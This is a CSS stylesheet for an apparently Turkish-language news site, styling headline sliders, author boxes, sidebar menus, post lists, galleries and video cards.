.indexManset { display: inline-block; width: 100%; margin-top: 20px; border-radius: 3px; float: left }
.indexManset ul li { float: left; width: 25% }
.indexManset ul li a { display: block; position: relative }
.indexManset ul li .mCat { text-transform: Uppercase; position: absolute; padding: 0 10px; font-size: 10px; font-weight: 400; line-height: 24px; border-radius: 3px; letter-spacing: .5px; bottom: 83px; left: 25px; z-index: 3 }
.widget .wTitle, .widget .yazarlarBox { -webkit-border-radius: 3px; -moz-border-radius: 3px }
.indexManset ul li a .title { position: absolute; bottom: 0; padding: 0 25px; display: block; width: 100%; font-size: 18px; line-height: 26px; letter-spacing: -.4px; font-weight: 500; height: 52px; margin-bottom: 25px; overflow: hidden; transition: .3s; z-index: 3; }
.widget, .widget .wTitle { margin-bottom: 20px; width: 100% }
.indexManset ul li:hover a .title { color: rgba(255,255,255,.8); transition: .3s }
.indexManset ul li .img:before { content: ""; position: absolute; top: 0; bottom: 0; right: 0; left: 0; background-image: url(images/manset/shadow.png); background-size: cover; z-index: 2 }
.indexManset ul li:hover .img img { transform: scale(1.1); transition: .4s }
.indexManset ul li .img img { transform: scale(1); transition: .4s; min-height: 380px; object-fit: cover; width: 100%;}
.indexSolSidebar { width: 267px; float: left; margin-top: 20px; display: inline-block }
.indexSagSidebar { float: right; width: 300px; margin-top: 20px }
.widget { display: block; float: left; position: relative }
.widget .wTitle { height: 46px; border-radius: 3px; background-color: #6e6abf; -moz-box-shadow: 0 1px 15px rgba(17,21,25,.46); box-shadow: 0 1px 15px rgba(17,21,25,.46); color: #fff; line-height: 46px; font-size: 14px; font-weight: 600; float: left; font-family: Poppins, sans-serif }
.sidebarMenu, .widget .yazarlarBox { -webkit-box-shadow: 0 2px 1px rgba(0,0,0,.07) }
.yPost a, .ySayisi { font-family: Roboto, sans-serif }
.widget .wTitle i { float: left; padding: 14px 14px 0 17px }
.widget .yazarlarBox { border-radius: 3px; background-color: #fff; -moz-box-shadow: 0 2px 1px rgba(0,0,0,.07); box-shadow: 0 2px 1px rgba(0,0,0,.07); border: 1px solid #dcdcdc; display: inline-block; width: 100%; float: left }
.widget .yazarlarBox>ul>li { padding: 15px 15px 12px; border-bottom: 1px solid #eee; float: left; display: inline-block }
.widget:last-child { }
.yAvatar { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 0 13px rgba(0,0,0,.1); -moz-box-shadow: 0 0 13px rgba(0,0,0,.1); box-shadow: 0 0 13px rgba(0,0,0,.1); width: 72px; height: 66px; float: left; margin-right: 13px }
.yPost, .ySayisi { width: calc(100% - 85px) }
.yPost {     float: left;
    height: auto;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;margin-top:-3px;}

.yPost a { font-size: 16px; color: #434242; font-weight: 600; line-height: 22px; transition: .3s }
.ySayisi, a.yProfilLink { font-size: 11px; float: left }
.yPost a:hover { color: #4a4ab5; transition: .3s }
.ySayisi { color: grey; margin-top: 11px }
.ySayisi i { float: left; margin-right: 6px }

a.yProfilLink { background: #c3c3c3; line-height: 20px; width: calc(100% - 85px); display: inline-block; margin-top: 10px; color: #fff; -moz-border-radius: 3px; border-radius: 3px; font-family: Roboto, sans-serif }
.sidebarMenu, .sidebarMenu ul li a span { -webkit-border-radius: 3px; -moz-border-radius: 3px }
.postList>ul>li, .sagSlider { font-family: Roboto, sans-serif }
a.yProfilLink:hover { background-color: #6e6abf; background-image: -webkit-linear-gradient(right, #5f3eb6, #424fb5); background-image: -moz-linear-gradient(right, #5f3eb6, #424fb5); background-image: -o-linear-gradient(right, #5f3eb6, #424fb5); background-image: -ms-linear-gradient(right, #5f3eb6, #424fb5); background-image: linear-gradient(to left, #5f3eb6, #424fb5) }
.widget .yazarlarBox>ul>li:nth-child(even) { border-bottom: none; padding-top: 14px }
.sidebarMenu { margin-bottom:20px;border-radius: 3px; background-color: #fff; -moz-box-shadow: 0 2px 1px rgba(0,0,0,.07); box-shadow: 0 2px 1px rgba(0,0,0,.07); border: 1px solid #dcdcdc; width: 100%; float: left; display: block; padding: 13px 0; }
.sidebarMenu ul { float: left; width: 100% }
.sidebarMenu ul li { width: 100%; display: block; float: left; position: relative }
.sidebarMenu ul li a { display: block; width: 100%; height: 43px; line-height: 42px; font-size: 12px; color: #595959; font-weight: 500; position: relative; z-index: 2; transition: .3s; border-bottom: 1px solid #eee }
.sidebarMenu ul li a i { float: left; display: inline-block; margin: 6px 12px }
.sidebarMenu ul li:nth-child(even) { background: #f9f9f9 }
.sidebarMenu ul li:last-child a { border-bottom: none }
.sidebarMenu ul li a span { position: absolute; right: 14px; top: 7px; color: #595959; font-size: 12px; font-weight: 500; width: 44px; height: 28px; border-radius: 3px; background-color: #f6f6f6; line-height: 28px; text-align: center; border: 1px solid #dfdfdf }
.indexOrtaSlider .iosImg:before, .sidebarMenu ul li:before { top: 0; z-index: 1; bottom: 0; right: 0; content: "" }
.indexOrtaSlider, .tabMenu { -webkit-border-radius: 3px; -moz-border-radius: 3px }
.sidebarMenu ul li a:hover { color: #fff; padding-left: 20px; transition: .3s }
.sidebarMenu ul li a:hover span { color: #5743b6; background: #fff }
.sidebarMenu ul li:before { position: absolute; display: block; left: -1px; width: 0%; transition: .3s; background-color: #665db6; background-image: -webkit-linear-gradient(right, #5f3eb6, #424fb5); background-image: -moz-linear-gradient(right, #5f3eb6, #424fb5); background-image: -o-linear-gradient(right, #5f3eb6, #424fb5); background-image: -ms-linear-gradient(right, #5f3eb6, #424fb5); background-image: linear-gradient(to left, #5f3eb6, #424fb5) }
.sidebarMenu ul li:hover:before { width: calc(100% + 2px); transition: .3s }
.sidebarMenu ul li a:hover i { display: none }
.indexOrtaAlan { width: 554px; float: left; margin-top: 20px; margin-left: 20px }
.indexOrtaSlider { position: relative; border-radius: 3px; margin-bottom: 20px }
.indexOrtaSlider .iosImg { position: relative; height: 314px }
.indexOrtaSlider .iosImg img { min-width: 100%; min-height: 314px; width: auto; max-width: initial }
.indexOrtaSlider .iosImg:before { position: absolute; left: 0; background-image: url(images/iosShadow.png); background-position: bottom center; background-repeat: repeat-x }
.indexOrtaSlider .iosTitle { position: absolute; z-index: 2; bottom: 0; color: #fff; padding: 0 24px; font-size: 20px; font-weight: 600; line-height: 28px; height: 56px; margin-bottom: 18px; overflow: hidden; transition: .3s }
.indexOrtaSlider .item a:hover .iosTitle { color: rgba(255,255,255,.8); transition: .3s }
.indexOrtaSlider .item a { display: block; position: relative; width: 100% }
.indexOrtaSlider .owl-nav .owl-next, .indexOrtaSlider .owl-nav .owl-prev { margin-top: -23px; height: 48px; width: 34px; position: absolute; display: block; text-indent: -999em }
.indexOrtaSlider .owl-nav { z-index: 2; color: #fff }
.indexOrtaSlider .owl-nav .owl-prev { left: 0; top: 50%; -webkit-border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; border-radius: 0 2px 2px 0; background-color: rgba(255, 255, 255, 0.90) }
.indexOrtaSlider .owl-nav .owl-next { right: 0; top: 50%; cursor: pointer; -webkit-border-radius: 3px 0 0 2px; -moz-border-radius: 3px 0 0 2px; border-radius: 3px 0 0 2px; background-color: rgba(255, 255, 255, 0.90) }
.indexOrtaSlider .owl-nav .owl-next:hover, .indexOrtaSlider .owl-nav .owl-prev:hover,
.sagSlider .owl-nav .owl-next:hover, .sagSlider .owl-nav .owl-prev:hover{ background-color:#5f3eb6!important; }
.indexOrtaSlider .owl-nav .owl-next:before, .indexOrtaSlider .owl-nav .owl-prev:before {     position: absolute;
    content: "";
    margin: -9.5px 0 0 -7.5px;
    top: 50%;
    left: 50%;
    width: 12px;
    height: 19px;
    background: url(images/arrowblack.png)no-repeat center!important;}
    .indexOrtaSlider .owl-nav .owl-next:hover:before, .indexOrtaSlider .owl-nav .owl-prev:hover:before,
    .sagSlider .owl-nav .owl-next:hover:before, .sagSlider .owl-nav .owl-prev:hover:before{
    background: url(images/prev.png) no-repeat center center!important;
}

.indexOrtaSlider .owl-nav .owl-next:before {     transform: rotate(180deg);
    margin: -9.5px 0 0 -6px; }
.indexOrtaSlider .owl-dots {display:none; height: 34px; -webkit-border-radius: 3px 0 0 2px; -moz-border-radius: 3px 0 0 2px; border-radius: 3px 0 0 2px; background-color: rgba(0,0,0,.6); position: absolute; right: 0; top: 20px; padding: 5px 11px }
.indexOrtaSlider .owl-dots .owl-dot { width: 14px; height: 14px; float: left; -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; border: 2px solid #fff; margin: 4px; background: 0 0 }
.postList, .postList>ul, .tabMenu, .tabPage, .tabPage2 { width: 100% }
.indexOrtaSlider .owl-dots .owl-dot.active { background: #fff }
.indexTab1, .indexTab2, .indexVideolar { margin-bottom: 20px; display: inline-block; width: 100%; float: left }
.tabMenu { height: 46px; border-radius: 3px; background-color: #6e6abf; -moz-box-shadow: 0 1px 15px rgba(17,21,25,.46); box-shadow: 0 1px 15px rgba(17,21,25,.46); overflow: hidden }
.tabMenu ul li { float: left }
.tabMenu ul li a { color: #fff; font-weight: 500; line-height: 46px; font-size: 14px; display: block; padding: 0 20px; text-transform: uppercase }
.tabMenu ul li a i { float: left; margin-right: 12px; margin-top: 12px }
.tabMenu ul li a.active { background: rgba(0,0,0,.12) }
.tabPage, .tabPage2 { display: none; float: left }
.postList>ul, .postList>ul>li, .postList>ul>li .pImg, .postList>ul>li>a { display: inline-block; float: left }
.postList>ul>li { width: calc(50% - 10px); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background-color: #fff; -webkit-box-shadow: 0 2px 1px rgba(0,0,0,.07); -moz-box-shadow: 0 2px 1px rgba(0,0,0,.07); box-shadow: 0 2px 1px rgba(0,0,0,.07); border: 1px solid #dcdcdc; margin-right: 20px; margin-top: 20px; transition: .3s }
.postList>ul>li:nth-child(even) { margin-right: 0 }
.postList>ul>li .pImg { width: calc(100% + 2px); margin-left: -1px; margin-top: -1px; overflow: hidden; -webkit-border-top-left-radius: 3px; -webkit-border-top-right-radius: 3px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 3px; border-top-right-radius: 3px; height: 146px }
.postList>ul>li .pImg img { min-width: 100%; min-height: 146px;object-fit: cover;
    height: 100%; }
.postList>ul>li>a { width: 100% }
.postList>ul>li .pTitle { font-size: 17px; line-height: 24px; font-weight: 700; color: #434242; padding: 0 15px; transition: .3s; margin-top: 15px; float: left; height: 48px; overflow: hidden }
.postList>ul>li:hover .pTitle { color: #4a4ab5; transition: .3s }
.tabPage2 .postList>ul>li:hover .pTitle { color: #d22e5b }
.tabOzet { width: 100%; display: inline-block; color: grey; font-size: 13px; font-family: 'Roboto', sans-serif; font-weight: 300; padding: 8.5px 15px 0px 15px; line-height: 18px; max-height: 47px; overflow: hidden; }
.pDetay ul>li { float: left; color: grey; font-size: 11px; border-right: 1px solid #b6b6b6; padding-right: 10px; padding-left: 10px; line-height: 12px; white-space: nowrap; text-overflow: ellipsis; display: block }
.pDetay { padding: 13px 15px 15px; display: inline-block; width: 100%; float: left }
.pDetay ul>li:last-child { border: none; padding-right: 0 }
.pDetay ul>li:first-child { padding-left: 0 }
.pDetay ul>li>a { color: grey }
.pDetay ul li:first-child a { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block }
.pDetay ul>li>a:hover { color: #4a4ab5 }
.sagSlider .owl-nav, .sagSlider .ssTitle { color: #fff; z-index: 2 }
.postList>ul>li:hover { transition: .3s; transform: scale(1.02) }
.sagSlider { margin-bottom: 20px; position: relative; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; overflow: hidden }
.sagSlider .owl-nav .owl-next, .sagSlider .owl-nav .owl-prev { margin-top: -23px; height: 48px; width: 34px; position: absolute; display: block; text-indent: -999em }
.sagSlider .owl-nav .owl-prev { left: 0; top: 50%; -webkit-border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; border-radius: 0 2px 2px 0; background-color: rgba(255, 255, 255, 0.90) }
.fgSlider .owl-nav .owl-next, .sagSlider .owl-nav .owl-next { -webkit-border-radius: 3px 0 0 2px; -moz-border-radius: 3px 0 0 2px; cursor: pointer }
.sagSlider .owl-nav .owl-next { right: 0; top: 50%; border-radius: 3px 0 0 2px; background-color: rgba(255, 255, 255, 0.90) }

.sagSlider .owl-nav .owl-next:before, .sagSlider .owl-nav .owl-prev:before {     position: absolute;
    content: "";
    margin: -9.5px 0 0 -7.5px;
    top: 50%;
    left: 50%;
    width: 12px;
    height: 19px;
    background: url(images/arrowblack.png)no-repeat center!important;}
.sagSlider .owl-nav .owl-next:before {    transform: rotate(180deg);
    margin: -9.5px 0 0 -6px;}
.sagSlider .ssTitle { font-family: Poppins, sans-serif; position: absolute; bottom: 3px; font-weight: 500; font-size: 18px; line-height: 26px; padding: 0 18px; height: 52px; margin-bottom: 15px; overflow: hidden; transition: .3s!important }
.sagSlider .item a:hover .ssTitle { color: rgba(255,255,255,.8); transition: .3s }
.sagSlider .ssDate { font-size: 11px; font-weight: 400; line-height: 12px; font-family: sans-serif; position: absolute; left: 18px; bottom: 80px; z-index: 2; color: #fff }
.sagSlider .ssImg:before, .sidebarHaberler>ul>li:nth-child(1) a .shImg:before { content: ""; top: 0; right: 0; left: 0; background-position: bottom center; background-repeat: repeat-x; z-index: 1; bottom: 0 }
.sagSlider .ssImg:before { position: absolute; background-image: url(images/iosShadow.png) }
.sagSlider .ssImg { height: 314px }
.sagSlider .ssImg img { min-width: 100%; min-height: 314px; height: 100%;
    width: 100%;
    object-fit: cover; }
.sagSlider .ssDate i { float: left; margin-right: 5px }
.rek300 { margin-bottom: 0px; float: left; width: 100% }
.sidebarHaberler { font-family: Roboto, sans-serif; background-color: #fff; -webkit-box-shadow: 0 2px 1px rgba(0,0,0,.07); -moz-box-shadow: 0 2px 1px rgba(0,0,0,.07); box-shadow: 0 2px 1px rgba(0,0,0,.07); border: 1px solid #dcdcdc; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; display: inline-block; float: left }
.sidebarHaberler>ul>li { position: relative; padding: 10px 15px; width: 100%; display: block; float: left; border-top: 1px solid #eee }
.sidebarHaberler>ul>li:nth-child(1) a .shImg:before { position: absolute; box-shadow:inset 0 -134px 100px -50px rgba(0,0,0,0.70); }
.sidebarHaberler>ul { display: inline-block; width: 100%; float: left }
.sidebarHaberler>ul>li:not(:nth-child(1)) .shTitle {
float:right;
width:calc(100% - 84px);
font-size:16px;
line-height:24px;
color:#434242;
font-weight:700;
padding:3px 0 0 14px;
height:51px;
overflow:hidden
}
.sidebarHaberler>ul>li:nth-child(1) a .shTitle { position: absolute; bottom: 0; z-index: 2; color: #fff; font-weight: 700; font-size: 17px; line-height: 26px; padding: 0 15px; width: 100%; height: 52px; margin-bottom: 15px; overflow: hidden }
.sidebarHaberler>ul>li:nth-child(1)>a .shDate { font-size: 11px; font-weight: 400; line-height: 12px; font-family: sans-serif; margin-bottom: 10px; position: absolute; left: 15px; bottom: 67px; color: #fff; z-index: 2 }
.indexOneCikanTek>a:before, .sidebarGaleri>ul>li>a:before { right: 0; left: 0; top: 0; content: "" }
.sidebarHaberler>ul>li:nth-child(1) a .shDate i { float: left; margin-right: 5px }
.sidebarHaberler>ul>li:nth-child(1) .shImg { float: left; display: inline-block; width: calc(100% + 2px); margin-left: -1px; margin-top: -1px; overflow: hidden; -webkit-border-top-left-radius: 3px; -webkit-border-top-right-radius: 3px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 3px; border-top-right-radius: 3px; height: 190px }
.sidebarHaberler>ul>li:nth-child(1):hover .shImg img { transform: scale(1.1); transition: .3s; min-width: 100%; min-height: 190px }
.sidebarHaberler>ul>li:nth-child(1) .shImg img { transform: scale(1); transition: .3s; min-height: 190px; min-width: 100%;     width: 100%;
    height: 100%;
    object-fit: cover; }
.sidebarHaberler>ul>li:not(:nth-child(1)) .shImg {
float:left;
width:84px;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
overflow:hidden;
height:84px
}
 .sidebarHaberler>ul>li.no-image:not(:nth-child(1)) .shImg {
display:none;
}
 .sidebarHaberler>ul>li.no-image:not(:nth-child(1)) .shTitle {
width:calc(100% - 0px);
}
.sidebarHaberler>ul>li.no-image:not(:nth-child(1)) .shDate {
width:calc(100% - 0px);
}
 .sidebarHaberler>ul>li:not(:nth-child(1)) .shImg img {
min-width:100%;
min-height:84px;
width: 100%;
height: 100%;
object-fit: cover;
}
.sidebarHaberler>ul>li:nth-child(odd) { background: #f6f6f6 }
.sidebarHaberler>ul>li:nth-child(1) { padding: 0; border: none }
.sidebarHaberler>ul>li:not(:nth-child(1)) .shDate {
font-size:11px;
line-height:12px;
font-weight:400;
color:grey;
width:calc(100% - 84px);
float:right;
padding-left:14px;
padding-top:14px
}
.sidebarHaberler>ul>li .shDate i { float: left; margin-right: 5px }
.sidebarHaberler>ul>li:not(:nth-child(1)) a:hover .shTitle {
color:#593db5
}
.sidebarHaberler>ul>li:nth-child(4) { padding-bottom: 16px }
.sidebarHaberler>ul>li:nth-child(2) { padding-top: 18px }
.indexOneCikanTek { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position: relative; overflow: hidden; display: inline-block; width: 100%; float: left; margin-bottom: 20px; height: 250px }
.indexOneCikanTek .iocDetay { position: absolute; bottom: 0; padding: 17px 25px; width: 100%; pointer-events: none; z-index: 2 }
.indexOneCikanTek .iocTitle { position: absolute; font-family: Poppins, sans-serif; font-weight: 600; color: #fff; width: 100%; padding: 0 25px; font-size: 18px; bottom: 45px; line-height: initial; z-index: 2 }
.box, .breadcrumb, .fSocial .fcTitle, .haftaninIcerigi, .haftaninVideosu, .indexOneCikanTek .iocDetay ul li, .videoList>ul>li { font-family: Roboto, sans-serif }
.indexOneCikanTek>a { display: block }
.indexOneCikanTek .iocDetay ul li { float: left; font-size: 11px; color: #fff; font-weight: 600; line-height: 12px; border-left: 1px solid #fff5c; padding-right: 10px; padding-left: 10px }
.indexOneCikanTek .iocDetay ul li a { color: #fff }
.indexOneCikanTek .iocDetay ul li:nth-child(1) { padding-left: 0; border: none }
.sidebarGaleri>ul>li>a, a.tumFotoBtn { -webkit-border-radius: 3px; -moz-border-radius: 3px }
.indexOneCikanTek>a:before { position: absolute; bottom: 0; background-image: url(images/iosShadow.png); background-position: bottom center; background-repeat: repeat-x; z-index: 1 }
.indexOneCikanTek a:hover img { transform: scale(1.1); transition: .4s }
.indexOneCikanTek a img { transform: scale(1); transition: .4s; min-width: 100%;     height: 100%;
    width: 100%;
    object-fit: cover; }
.sidebarGaleri>ul { display: inline-block; width: 100%; float: left; margin-bottom: 14px }
.sidebarGaleri>ul>li { float: left; margin-right: 6px; margin-bottom: 6px; width: calc(33.33% - 4px) }
.sidebarGaleri>ul>li:nth-child(3n) { margin-right: 0 }
.sidebarGaleri>ul>li>a { display: block; border-radius: 3px; overflow: hidden; position: relative; height: 96px }
.sidebarGaleri>ul>li>a img { min-width: 100%; min-height: 96px; width: auto; max-width: initial }
.sidebarGaleri>ul>li>a:before { display: block; background: rgba(0,0,0,0); bottom: 0; position: absolute; transition: .3s }
.sidebarGaleri>ul>li>a:hover:before { transition: .3s; background: rgba(88,67,182,.6) }
.sidebarGaleri>ul>li>a:after { content: ""; position: absolute; left: 50%; top: 50%; right: 50%; bottom: 50%; border: 1px solid rgba(255,255,255,0); transition: .3s; opacity: 0 }
.sidebarGaleri>ul>li>a:hover:after { border: 1px solid #9b9ad3; transition: .3s; left: 8px; top: 8px; right: 8px; bottom: 8px; opacity: 1 }
a.tumFotoBtn { display: block; height: 32px; border-radius: 3px; background-color: #6e6abf; -webkit-box-shadow: 0 1px 15px rgba(17,21,25,.46); -moz-box-shadow: 0 1px 15px rgba(17,21,25,.46); box-shadow: 0 1px 15px rgba(17,21,25,.46); float: left; width: 100%; line-height: 32px; color: #fff; font-size: 12px; font-weight: 300; text-align: center }
.haftaninIcerigi, a.tumFotoBtn i { display: inline-block; transition: .3s }
a.tumFotoBtn i { float: none; margin-left: 10px }
a.tumFotoBtn:hover i { margin-left: 20px; transition: .3s }
.haftaninIcerigi { width: 100%; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background-color: #fff; -webkit-box-shadow: 0 2px 1px rgba(0,0,0,.07); -moz-box-shadow: 0 2px 1px rgba(0,0,0,.07); box-shadow: 0 2px 1px rgba(0,0,0,.07); border: 1px solid #dcdcdc; float: left; margin-right: 20px }
.haftaninIcerigi:hover, .haftaninVideosu:hover { transition: .3s; transform: scale(1.02) }
.haftaninIcerigi>a { display: block; float: left }
.haftaninIcerigi>a .pImg { float: left; display: inline-block; width: calc(100% + 2px); margin-left: -1px; margin-top: -1px; overflow: hidden; -webkit-border-top-left-radius: 3px; -webkit-border-top-right-radius: 3px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 3px; border-top-right-radius: 3px; height: 146px }
.haftaninIcerigi>a .pImg img { min-width: 100%; min-height: 146px;height: 100%;
    object-fit: cover; }
.haftaninIcerigi>a>.pTitle { height: 63px; overflow: hidden; font-size: 17px; line-height: 24px; font-weight: 700; color: #434242; padding: 14px 15px 0; float: left; transition: .3s }
.haftaninIcerigi>a:hover>.pTitle, .haftaninVideosu>a:hover>.pTitle { color: #4a4ab5; transition: .3s }
.haftaninIcerigi span { position: absolute; line-height: 28px; font-size: 10px; font-weight: 600; letter-spacing: .5px; color: #fff; padding: 0 10px 0 17px; top: 10px; width: auto; height: 28px; -webkit-border-radius: 2px 2px 2px 0; -moz-border-radius: 2px 2px 2px 0; border-radius: 2px 2px 2px 0; left: -9px }
.haftaninIcerigi span:after { top: 100%; left: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(136,183,213,0); border-top-color: #ba1737; border-right-color: #ba1737; border-width: 4.5px }
.haftaninVideosu, .resimliKategoriler ul li { -webkit-border-radius: 3px; -moz-border-radius: 3px }
.haftaninVideosu { width: 100%; border-radius: 3px; background-color: #fff; -webkit-box-shadow: 0 2px 1px rgba(0,0,0,.07); -moz-box-shadow: 0 2px 1px rgba(0,0,0,.07); box-shadow: 0 2px 1px rgba(0,0,0,.07); border: 1px solid #dcdcdc; float: left; margin-right: 20px; display: inline-block; transition: .3s }
.haftaninVideosu>a { display: block; float: left }
.haftaninVideosu>a .pImg { float: left; display: inline-block; width: calc(100% + 2px); margin-left: -1px; margin-top: -1px; overflow: hidden; -webkit-border-top-left-radius: 3px; -webkit-border-top-right-radius: 3px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 3px; border-top-right-radius: 3px; height: 146px }
.haftaninVideosu>a>.pTitle, .videoList>ul>li>a .pTitle { line-height: 24px; height: 48px; float: left; overflow: hidden }
.haftaninVideosu>a .pImg img { min-width: 100%; min-height: 146px }
.haftaninVideosu>a>.pTitle { font-size: 17px; font-weight: 700; color: #434242; padding: 0 15px; transition: .3s; margin: 10px 0 15px }
.haftaninVideosu span { position: absolute; line-height: 28px; font-size: 10px; font-weight: 600; letter-spacing: .5px; color: #fff; padding: 0 10px 0 17px; top: 10px; width: 128px; height: 28px; -webkit-border-radius: 2px 2px 2px 0; -moz-border-radius: 2px 2px 2px 0; border-radius: 2px 2px 2px 0; left: -9px }
.haftaninVideosu span:after { top: 100%; left: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(136,183,213,0); border-top-color: #2d3887; border-right-color: #2d3887; border-width: 4.5px }
.haftaninVideosu .playBtn:after, .haftaninVideosu .playBtn:before, .kPostList:before, .videoList>ul>li>a .playBtn:after, .videoList>ul>li>a .playBtn:before { content: "" }
.haftaninVideosu .pViews { float: left; color: #a8a8a8; font-size: 11px; line-height: 19px; padding: 10px 15px 0; letter-spacing: .5px; width: 100%; display: inline-block }
.haftaninVideosu .pViews i { display: inline-block; margin-right: 10px }
.haftaninVideosu .playBtn { width: 66px; height: 66px; position: absolute; right: 19px; bottom: 70px }
.haftaninVideosu .playBtn:before { width: 66px; height: 66px; -webkit-border-radius: 33px; -moz-border-radius: 33px; border-radius: 33px; background-color: #fff; -webkit-box-shadow: 0 0 1px rgba(5,0,9,.29); -moz-box-shadow: 0 0 1px rgba(5,0,9,.29); box-shadow: 0 0 1px rgba(5,0,9,.29); display: block; right: 0; top: 0; z-index: 4; position: absolute; transition: .5s }
.haftaninVideosu .playBtn:after { position: absolute; display: block; top: -5px; right: -5px; z-index: 1; width: 76px; height: 76px; -webkit-border-radius: 38px; -moz-border-radius: 38px; border-radius: 38px; background-color: #f8f8f8; transition: .3s }
.haftaninVideosu .playBtn i { width: 18px; height: 22px; display: block; background: url(images/icon/play.png); position: absolute; z-index: 4; left: 50%; top: 50%; transform: translateX(-50%) translateY(-50%) }
.haftaninVideosu:hover .playBtn i { background: url(images/icon/playHover.png) }
.haftaninVideosu:hover .playBtn:before { -webkit-box-shadow: 0 0 46px rgba(5,0,9,.45); -moz-box-shadow: 0 0 46px rgba(5,0,9,.45); box-shadow: 0 0 46px rgba(5,0,9,.45); background-image: -webkit-linear-gradient(132deg, #53179b, #7b1da7 50%, #b124b7); background-image: -moz-linear-gradient(132deg, #53179b, #7b1da7 50%, #b124b7); background-image: -o-linear-gradient(132deg, #53179b, #7b1da7 50%, #b124b7); background-image: -ms-linear-gradient(132deg, #53179b, #7b1da7 50%, #b124b7); background-image: linear-gradient(132deg, #53179b, #7b1da7 50%, #b124b7); transition: .5s; width: 76px; height: 76px; -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; transform: translateX(5px) translateY(-5px) }
.haftaninVideosu:hover .playBtn:after { transition: .3s; transform: scale(.5) }
.rek267 { margin-bottom: 20px; float: left; width: 100% }
.resimliKategoriler { display: inline-block; width: 100%; margin-bottom: 18px }
.resimliKategoriler ul li { width: 100%; float: left; position: relative; margin-bottom: 19px; border-radius: 3px; background-color: #464db5; -webkit-box-shadow: 0 1px 13px rgba(17,21,25,.27); -moz-box-shadow: 0 1px 13px rgba(17,21,25,.27); box-shadow: 0 1px 13px rgba(17,21,25,.27); overflow: hidden; height: 132px }
.resimliKategoriler ul { display: inline-block; float: left; width: 100% }
.resimliKategoriler ul li a .rkTitle { text-transform: Uppercase; position: absolute; color: #595959; background: #fff; padding: 10px 20px; top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%); font-size: 14px; font-weight: 600; text-align: center; white-space: nowrap; -webkit-box-shadow: 0 0 27px rgba(17,21,25,.27); -moz-box-shadow: 0 0 27px rgba(17,21,25,.27); box-shadow: 0 0 27px rgba(17,21,25,.27) }
.sayfalama, .videoList>ul>li { -moz-box-shadow: 0 2px 1px rgba(0,0,0,.07) }
.resimliKategoriler ul li:last-child { margin-bottom: 0 }
.resimliKategoriler ul li a .rkTitle strong { font-weight: 600 }
.resimliKategoriler ul li a:hover .rkTitle strong { background: linear-gradient(45deg, #bc4cae, #fd3a5c); -webkit-background-clip: text; -webkit-text-fill-color: transparent }
.resimliKategoriler ul li a:hover img { transform: scale(1.2); transition: .5s }
.resimliKategoriler ul li a img { transform: scale(1); transition: .5s;    width: 100%;
    height: 100%;
    object-fit: cover; }
    .resimliKategoriler ul li a {width:100%;height: 100%;
    display: block;}
.indexVideolar { display: inline-block; float: left; width: 100% }
.videoList { width: 100%; display: inline-block }
.videoList>ul { width: 100%; display: table; display: inline-block }
.videoList>ul>li { float: left; width: calc(25% - 14.25px); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background-color: #fff; -webkit-box-shadow: 0 2px 1px rgba(0,0,0,.07); box-shadow: 0 2px 1px rgba(0,0,0,.07); border: 1px solid #dcdcdc; margin-right: 19px; margin-top: 20px; display: inline-block; transition: .3s; position: relative }
.videoList>ul>li:hover { transition: .3s; transform: scale(1.02) }
.videoList>ul>li:nth-child(4n) { margin-right: 0 }
.videoList>ul>li>a .pTitle { font-size: 17px; font-weight: 700; color: #434242; padding: 0 15px; transition: .3s; margin: 9px 0 17px }
.videoList>ul>li>a:hover .pTitle { color: #4a4ab5; transition: .3s }
.videoList>ul>li>a .pViews { float: left; color: #a8a8a8; font-size: 11px; line-height: 19px; padding: 10px 15px 0; letter-spacing: .5px; width: 100%; display: inline-block }
.videoList>ul>li>a .pViews i { display: inline-block; margin-right: 10px }
.videoList>ul>li>a .pImg { float: left; display: inline-block; width: calc(100% + 2px); margin-left: -1px; margin-top: -1px; overflow: hidden; -webkit-border-top-left-radius: 3px; -webkit-border-top-right-radius: 3px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 3px; border-top-right-radius: 3px; max-height: 205px }
.videoList>ul>li>a .pImg img { min-height: 205px; min-width: 100%;    height: 100%;
    object-fit: cover; }
.videoList>ul>li>a .playBtn { width: 66px; height: 66px; position: absolute; right: 19px; bottom: 70px }
.videoList>ul>li>a .playBtn:before { width: 66px; height: 66px; -webkit-border-radius: 33px; -moz-border-radius: 33px; border-radius: 33px; background-color: #fff; -webkit-box-shadow: 0 0 1px rgba(5,0,9,.29); -moz-box-shadow: 0 0 1px rgba(5,0,9,.29); box-shadow: 0 0 1px rgba(5,0,9,.29); display: block; right: 0; top: 0; z-index: 4; position: absolute; transition: .5s }
.videoList>ul>li>a .playBtn:after { position: absolute; display: block; top: -5px; right: -5px; z-index: 1; width: 76px; height: 76px; -webkit-border-radius: 38px; -moz-border-radius: 38px; border-radius: 38px; background-color: #f8f8f8; transition: .3s }
.videoList>ul>li>a .playBtn i { width: 18px; height: 22px; display: block; background: url(images/icon/play.png); position: absolute; z-index: 4; left: 50%; top: 50%; transform: translateX(-50%) translateY(-50%) }
